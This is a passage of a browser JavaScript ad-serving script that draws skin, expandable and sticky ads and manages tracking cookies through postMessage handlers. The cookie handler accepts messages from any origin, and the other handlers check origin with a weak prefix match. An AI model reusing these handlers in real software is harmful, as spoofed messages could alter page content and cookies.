				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
